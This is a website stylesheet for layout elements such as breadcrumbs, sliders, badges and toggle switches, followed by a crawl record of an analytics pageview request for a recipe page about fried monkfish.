      border-top-left-radius: 3px;
      padding-left: 0.975em; }
    .breadcrumb a:last-child {
      background-color: white;
      border-bottom-right-radius: 3px;
      border-top-right-radius: 3px;
      padding-right: 0.975em; }
    .breadcrumb a:focus, .breadcrumb a:hover {
      background-color: white;
      color: #477DCA; }
    .breadcrumb a::after, .breadcrumb a::before {
      position: absolute;
      top: 0;
      right: auto;
      bottom: 0;
      left: 100%;
      border-bottom: 0.975em solid transparent;
      border-left: 0.4875em solid transparent;
      border-top: 0.975em solid transparent;
      content: "";
      display: block;
      margin: auto;
      z-index: 2; }
    .breadcrumb a::before {
      border-left-color: gainsboro;
      margin-left: 1px;
      z-index: 1; }
    .breadcrumb a::after {
      border-left-color: white; }
    @media screen and (min-width: 40em) {
      .breadcrumb a {
        font-size: 1em;
        padding: 0 0.975em 0 1.3em; } }

.side-image {
  transition: all 0.5s ease-in-out;
  background: #F9F9F9;
  background-position: center;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75);
  margin-bottom: 3em;
  border: solid 1px #333; }
  .side-image a {
    color: #333;
    text-decoration: none;
    transition: all 0.5s ease-in-out; }
    .side-image a:focus, .side-image a:hover {
      cursor: pointer; }
      .side-image a:focus h1, .side-image a:hover h1 {
        text-decoration: underline; }
    .side-image a:visited {
      color: #333; }
  @media screen and (min-width: 53.75em) {
    .side-image {
      display: table;
      width: 100%;
      table-layout: fixed; } }
  .side-image .images-wrapper {
    border-bottom: 1px solid rgba(38, 74, 38, 0.2);
    display: block;
    min-height: 12em;
    padding: 3em; }
    @media screen and (min-width: 53.75em) {
      .side-image .images-wrapper {
        display: table-cell;
        width: 33.33333%;
        background-position: bottom;
        background-size: cover;
        border-right: 1px solid rgba(38, 74, 38, 0.2); } }
  .side-image .side-image-content {
    display: table-cell;
    width: 100%;
    padding: 1em 1em 4em 1em; }
    @media screen and (min-width: 53.75em) {
      .side-image .side-image-content {
        display: table-cell;
        width: 66.66667%;
        padding: 4em 4em 8em 4em; } }
    .side-image .side-image-content h1 {
      margin-bottom: 0.9em; }
    .side-image .side-image-content h4 {
      background: #BBB;
      color: white;
      display: inline-block;
      font-size: 0.75em;
      margin-bottom: 1.3em;
      padding: 3px 8px;
      text-transform: uppercase; }
    .side-image .side-image-content p {
      color: #333;
      line-height: 1.5em;
      margin-bottom: 3em; }
  .side-image:focus, .side-image:hover {
    background-color: white;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

.bullets {
  display: flex;
  flex-wrap: wrap;
  margin: 1em;
  margin-bottom: 1.5em;
  overflow: auto;
  padding: 0; }
  .bullets .bullet {
    flex-basis: 20em;
    flex-grow: 1;
    margin-right: 1em; }
  .bullets .bullet-icon {
    float: left;
    height: 6em;
    width: 6em;
    margin-top: 1.48em; }
  .bullets .bullet-content {
    margin-bottom: 2em;
    margin-left: 8.4em; }
  .bullets h2 {
    display: inline-block;
    font-size: 1.5em;
    margin: 0 0 1em 0;
    padding-top: 0.85714em; }
  .bullets li {
    list-style: none; }
  .bullets p {
    color: #333;
    line-height: 1.5em; }
  .bullets a img {
    padding: 0.2em;
    max-width: 100%;
    min-width: 100%;
    max-height: 100%;
    min-height: 100%;
    height: auto;
    width: 6em;
    border: solid 1px dimgray;
    box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .bullets a:focus h2, .bullets a:hover h2 {
    text-decoration: underline; }
  .bullets a:focus img, .bullets a:hover img {
    cursor: pointer;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75);
    max-width: 101%;
    min-width: 101%;
    max-height: 101%;
    min-height: 101%;
    border: solid 1px #444; }

section.sub-nav {
  text-align: center;
  padding: 1em; }
  section.sub-nav > div {
    display: inline-block; }
    section.sub-nav > div a {
      padding: 0.62em;
      border: 1px solid darkGray;
      border-radius: 4px;
      -webkit-transition-property: all;
      -moz-transition-property: all;
      transition-property: all;
      -webkit-transition-duration: 0.2s;
      -moz-transition-duration: 0.2s;
      transition-duration: 0.2s;
      -webkit-transition-timing-function: ease-in-out;
      -moz-transition-timing-function: ease-in-out;
      transition-timing-function: ease-in-out; }
      section.sub-nav > div a:hover {
        background: darkGray; }
    section.sub-nav > div.active-slide > a {
      background: darkGray; }

section.slider {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  height: 25em;
  overflow: hidden; }
  section.slider::after {
    clear: both;
    content: "";
    display: table; }
  section.slider .controls {
    position: absolute;
    width: 10em;
    height: 100%;
    z-index: 10; }
    section.slider .controls .prev,
    section.slider .controls .next {
      position: absolute;
      top: 50%;
      margin-top: -42px;
      opacity: 0.62; }
      section.slider .controls .prev:hover,
      section.slider .controls .next:hover {
        opacity: 1; }
    section.slider .controls .prev {
      left: 3em; }
    section.slider .controls .next {
      right: 3em; }
    section.slider .controls.right {
      float: right;
      right: 0px; }
  section.slider .slide {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
    section.slider .slide.active-slide {
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      z-index: 3; }
    section.slider .slide.move-right, section.slider .slide.next-slide {
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -o-transform: translateX(100%);
      transform: translateX(100%);
      z-index: 1; }
    section.slider .slide.move-left, section.slider .slide.previous-slide {
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -o-transform: translateX(-100%);
      transform: translateX(-100%);
      z-index: 1; }
    section.slider .slide.recent-slide {
      z-index: 2; }
    section.slider .slide .text-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 74.41059%;
      margin-left: 8.5298%;
      padding: 70px 0;
      text-align: left; }
      section.slider .slide .text-content:last-child {
        margin-right: 0; }
    section.slider .slide .image-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 57.35098%; }
      section.slider .slide .image-content:last-child {
        margin-right: 0; }
      section.slider .slide .image-content img {
        max-width: 100%; }

.badge-default {
  background-color: #2d2d2d;
  border-radius: 3.75em;
  color: white;
  display: inline-block;
  font-size: 0.75em;
  line-height: 1;
  padding: 0.8em 1.8em;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .badge-default:focus, .badge-default:hover {
    cursor: pointer;
    background-color: #474747;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

p.badges {
  line-height: 3em !important; }

.up-button {
  position: fixed;
  background: #2d2d2d;
  width: 2.4em;
  height: 2.4em;
  right: 2em;
  bottom: 3.2em;
  border-radius: 1.2em;
  padding: 0.6em;
  border: solid 1px #141414;
  box-shadow: 0px 0px 10px 1px rgba(255, 255, 255, 0.75); }
  .up-button a {
    color: white;
    text-decoration: none; }

.label-switch {
  border-radius: 32px;
  cursor: pointer;
  display: inline-block;
  height: 32px;
  position: relative;
  width: 52px; }
  .label-switch input[type="checkbox"] {
    display: none; }
    .label-switch input[type="checkbox"] + .checkbox {
      background: #e8e8e8;
      border: 0;
      border-radius: 32px;
      cursor: pointer;
      height: 32px;
      margin: 0;
      padding: 0;
      position: relative;
      transition: all 0.3s ease;
      width: 52px;
      z-index: 0; }
      .label-switch input[type="checkbox"] + .checkbox::before {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        background: white;
        border-radius: 32px;
        content: "";
        height: 28px;
        transform: scale(1);
        transition: all 0.3s ease;
        width: 48px;
        z-index: 1; }
      .label-switch input[type="checkbox"] + .checkbox::after {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        height: 28px;
        width: 28px;
        background: white;
        border-radius: 28px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
        content: "";
        transition: all 0.3s ease;
        z-index: 2; }
    .label-switch input[type="checkbox"]:checked + .checkbox {
      background: #477DCA; }
      .label-switch input[type="checkbox"]:checked + .checkbox::before {
        transform: scale(0); }
      .label-switch input[type="checkbox"]:checked + .checkbox::after {
        left: 22px; }

form.search-bar {
  position: relative; }
  form.search-bar input[type=search] {
    appearance: none;
    background-color: white;
    border: 1px solid gainsboro;
    box-sizing: border-box;
    display: block;
    font-size: 1em;
    font-style: italic;
    margin: 0;
    padding: 0.5em 0.5em;
    position: relative;
    transition: border-color;
    width: 13em; }
  form.search-bar button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    outline: none;
    padding: 5px 10px;
    left: 15em; }
    form.search-bar button[type=submit] img {
      height: 12px;
      opacity: 0.7; }

.home-section {
  padding: 3em; }
  .home-section:nth-child(even) {
    background-color: #eee;
    border-top: solid 1px #ddd; }
  .home-section:nth-child(odd) {
    background-color: white;
    border-top: solid 1px #ddd; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1508065526&t=pageview&_s=1&dl=http%3A%2F%2Fsinmimadre.com%2Frecetas%2Fsegundo-platos-en-cocina-convencional%2FFritos-de-pixin-rape&ul=en-us%40posix&dt=Fritos%20de%20pixin%20(rape)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=58373682&gjid=2130175560&cid=1768772031.1769409739&tid=UA-11547327-1&_gid=1270747515.1769409739&_r=1&_slc=1&z=409259858
body_size: -285
content:
2,cG-CD5K7KCRTH